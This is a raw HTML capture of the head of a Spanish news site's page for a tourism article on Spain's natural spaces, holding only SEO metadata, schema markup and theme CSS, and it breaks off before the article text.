

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/
body_size: 52313
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA - Diario Más Noticias</title>
	<meta name="description" content="UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA" />
	<link rel="canonical" href="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA" />
	<meta property="og:description" content="Diario Más Noticias" />
	<meta property="og:url" content="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-04-01T20:12:21+00:00" />
	<meta property="article:modified_time" content="2022-01-15T09:44:52+00:00" />
	<meta name="author" content="Jpalmero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA" />
	<meta name="twitter:description" content="Diario Más Noticias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jpalmero" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#article","isPartOf":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/"},"author":{"name":"Jpalmero","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44"},"headline":"UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA","datePublished":"2021-04-01T20:12:21+00:00","dateModified":"2022-01-15T09:44:52+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/"},"wordCount":807,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg","articleSection":["Turismo"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/","url":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/","name":"UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA - Diario Más Noticias","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg","datePublished":"2021-04-01T20:12:21+00:00","dateModified":"2022-01-15T09:44:52+00:00","description":"UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA","breadcrumb":{"@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/daimiel-2064232_1920.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44","name":"Jpalmero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","caption":"Jpalmero"},"url":"https://diariomasnoticias.com/author/jorge-palmero/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario UN VIAJE POR LOS IMPRESIONANTES ESPACIOS NATURALES DE ESPAÑA del feed" href="https://diariomasnoticias.com/un-viaje-por-los-impresionantes-espacios-naturales-de-espana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fun-viaje-por-los-impresionantes-espacios-naturales-de-espana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fun-viaje-por-los-impresionantes-espacios-naturales-de-espana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media 